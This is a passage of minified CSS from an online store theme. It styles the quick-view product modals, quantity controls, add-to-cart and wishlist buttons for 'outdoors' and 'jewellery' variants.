.modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec]:hover .icon svg,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc]:hover .icon svg,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment [data-action=dec]:hover .icon svg,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment [data-action=inc]:hover .icon svg,.outdoors #modal-review-form .modal-content .modal-body .form-increment [data-action=dec]:hover .icon svg,.outdoors #modal-review-form .modal-content .modal-body .form-increment [data-action=inc]:hover .icon svg,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec]:hover .icon svg,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc]:hover .icon svg,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment [data-action=dec]:hover .icon svg,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment [data-action=inc]:hover .icon svg,.outdoors #previewModal .modal-content .modal-body .form-increment [data-action=dec]:hover .icon svg,.outdoors #previewModal .modal-content .modal-body .form-increment [data-action=inc]:hover .icon svg,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec]:hover .icon svg,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc]:hover .icon svg{fill:#212c81}.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment [data-action=dec]:hover,.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment [data-action=inc]:hover,.outdoors #modal .modal-content .modal-body .form-increment [data-action=dec]:hover,.outdoors #modal .modal-content .modal-body .form-increment [data-action=inc]:hover,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec]:hover,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc]:hover,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment [data-action=dec]:hover,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment [data-action=inc]:hover,.outdoors #modal-review-form .modal-content .modal-body .form-increment [data-action=dec]:hover,.outdoors #modal-review-form .modal-content .modal-body .form-increment [data-action=inc]:hover,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec]:hover,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc]:hover,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment [data-action=dec]:hover,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment [data-action=inc]:hover,.outdoors #previewModal .modal-content .modal-body .form-increment [data-action=dec]:hover,.outdoors #previewModal .modal-content .modal-body .form-increment [data-action=inc]:hover,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec]:hover,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc]:hover{background-color:inherit}.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment [data-action=inc],.outdoors #modal .modal-content .modal-body .form-increment [data-action=inc],.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc],.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment [data-action=inc],.outdoors #modal-review-form .modal-content .modal-body .form-increment [data-action=inc],.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc],.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment [data-action=inc],.outdoors #previewModal .modal-content .modal-body .form-increment [data-action=inc],.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc]{top:0;bottom:auto;border-top:0}.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment .form-input--incrementTotal,.outdoors #modal .modal-content .modal-body .form-increment .form-input--incrementTotal,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment .form-input--incrementTotal,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment .form-input--incrementTotal,.outdoors #modal-review-form .modal-content .modal-body .form-increment .form-input--incrementTotal,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment .form-input--incrementTotal,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment .form-input--incrementTotal,.outdoors #previewModal .modal-content .modal-body .form-increment .form-input--incrementTotal,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment .form-input--incrementTotal{padding-right:34px;width:100%;color:#333;font-size:18px}@media (min-width:1440px){.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment .form-input--incrementTotal,.outdoors #modal .modal-content .modal-body .form-increment .form-input--incrementTotal,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment .form-input--incrementTotal,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment .form-input--incrementTotal,.outdoors #modal-review-form .modal-content .modal-body .form-increment .form-input--incrementTotal,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment .form-input--incrementTotal,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment .form-input--incrementTotal,.outdoors #previewModal .modal-content .modal-body .form-increment .form-input--incrementTotal,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment .form-input--incrementTotal{font-size:26px}}.outdoors #alert-modal .button-container .button{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:1px}.outdoors #alert-modal .button-container .button:hover:hover{color:#fff;background-color:#d14343;-webkit-box-shadow:none;box-shadow:none}.outdoors #alert-modal .button-container .button.cancel{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px}.outdoors #alert-modal .button-container .button.cancel:hover{color:#fff;background-color:#212c81;-webkit-box-shadow:none;box-shadow:none}.jewellery #modal .quickView .productView .productView-images .productView-image,.jewellery #modal-review-form .quickView .productView .productView-images .productView-image,.jewellery #previewModal .quickView .productView .productView-images .productView-image{border-radius:0}.jewellery #modal .quickView .productView .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link,.jewellery #modal-review-form .quickView .productView .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link,.jewellery #previewModal .quickView .productView .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link{border-radius:0}.jewellery #modal .quickView .productView .productView-description,.jewellery #modal-review-form .quickView .productView .productView-description,.jewellery #previewModal .quickView .productView .productView-description{padding:20px 15px}@media (min-width:1024px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field{margin-bottom:0}}.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-label,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-label,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-label{font-size:16px}@media (min-width:1440px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-label,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-label,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-label{font-size:18px}}.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-radio:checked+.form-option,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-radio:checked+.form-option,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-radio:checked+.form-option{border:2px solid #212c81}.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option{border:2px solid #e0e0e0}.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option:hover,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option:hover,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option:hover{border:2px solid #212c81}.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .form-option-variant.form-option-variant--color,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .form-option-variant.form-option-variant--color,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .form-option-variant.form-option-variant--color{width:30px;height:30px}@media (min-width:1440px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .form-option-variant.form-option-variant--color,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .form-option-variant.form-option-variant--color,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .form-option-variant.form-option-variant--color{width:40px;height:40px}}.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name{padding:3px 7px;background-color:#212c81}@media (min-width:1440px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name{font-size:14px}}.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name::after,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name::after,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option .name::after{border-color:#212c81 transparent transparent transparent}.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option.form-option-swatch,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option.form-option-swatch,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option.form-option-swatch{border-radius:40px}.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-option-wrapper .form-option{border-radius:0}.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-select,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-select,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-select{border-color:#e0e0e0;border-radius:0;color:#000;font-weight:700}@media (min-width:1440px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-select,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-select,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .form-field .form-wrap .form-select{min-width:195px;height:41px}}@media (min-width:1024px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper{margin-top:0}}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment{position:relative;-webkit-box-shadow:none;box-shadow:none;border-radius:0;border:1px solid #e0e0e0;width:100px;margin:0}@media (min-width:768px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment{margin-right:10px}}@media (min-width:1024px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment{width:116px;margin-right:5px}}@media (min-width:1440px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment{width:133px;height:66px}}@media (min-width:1700px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment{margin-right:0}}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal{padding-right:34px;color:#333;font-size:18px;width:100px}@media (min-width:1024px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal{width:116px}}@media (min-width:1700px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field .form-increment .form-input--incrementTotal{font-size:26px;width:133px}}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec],.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc],.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec],.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc],.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec],.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc]{position:absolute;bottom:0;right:0;border:1px solid #e0e0e0;padding:0;height:50%;border-bottom:0;border-right:0;width:30px}@media (min-width:1440px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec],.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc],.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec],.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc],.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec],.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc]{width:34px}}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec] .icon svg,.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc] .icon svg,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec] .icon svg,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc] .icon svg,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec] .icon svg,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc] .icon svg{fill:#e0e0e0}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec] .icon svg:hover,.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc] .icon svg:hover,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec] .icon svg:hover,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc] .icon svg:hover,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=dec] .icon svg:hover,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc] .icon svg:hover{fill:#333333}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc],.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc],.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-field [data-action=inc]{top:0;bottom:auto;border-top:0}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box{position:relative}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{width:15px;height:19px;margin-right:5px;position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);z-index:1;left:10px}@media (min-width:768px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:20px}}@media (min-width:1024px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:15px}}@media (min-width:1700px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:49px}}@media (min-width:1024px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{width:21px;height:28px}}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg{vertical-align:middle;width:16px;height:21px;fill:white}@media (min-width:1440px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg{width:21px;height:25px}}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover #form-action-addToCart,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover #form-action-addToCart,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover #form-action-addToCart{background-color:#212c81;color:#fff}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover .icon svg,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover .icon svg,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover .icon svg{fill:white}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart{color:#fff;height:auto;border:1px solid #d14343;background:#df2a23;font-family:Oswald;font-weight:700;height:auto;border-radius:0;font-size:20px;letter-spacing:0;-webkit-box-shadow:none;box-shadow:none;margin:0;height:100%;padding:16px 10px 16px 30px}@media (min-width:768px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart{padding:11px 20px 11px 40px}}@media (min-width:1024px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart{padding:15px 10px 15px 40px;margin:0}}@media (min-width:1440px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart{font-size:20px}}@media (min-width:1918px){.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart{font-size:24px;padding:15px 58px 15px 77px}}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:hover,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:hover,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:hover{background:#212c81;color:#fff;border-color:#d14343}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:hover .icon svg,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:hover .icon svg,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:hover .icon svg{fill:white}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled{background-color:#ccc;color:#fff;border-color:#ccc}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled .icon svg,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled .icon svg,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled .icon svg{fill:white}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled:hover,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled:hover,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled:hover{background-color:#ccc}.jewellery #modal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled:hover .icon svg,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled:hover .icon svg,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form .add-to-cart-wrapper .form-action #form-action-addToCart:disabled:hover .icon svg{fill:white}.jewellery #modal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{color:#d14343;height:auto;border:1px solid #e0e0e0;border-radius:0;background-color:#fff;-webkit-box-shadow:none;box-shadow:none;padding:14.5px;margin-right:4px}@media (min-width:1024px){.jewellery #modal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{margin-top:0;margin-right:0}}@media (min-width:1440px){.jewellery #modal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{padding:0;width:66px;height:67px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:0}}@media (min-width:1700px){.jewellery #modal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{margin-right:23px}}.jewellery #modal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover{background:#d14343;color:#fff;border-color:#d14343}.jewellery #modal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover .icon svg,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover .icon svg,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover .icon svg{fill:white;stroke:white}.jewellery #modal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button .icon svg,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button .icon svg,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button .icon svg{fill:#d14343}.jewellery #modal .quickView .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu li .button:hover,.jewellery #modal-review-form .quickView .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu li .button:hover,.jewellery #previewModal .quickView .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu li 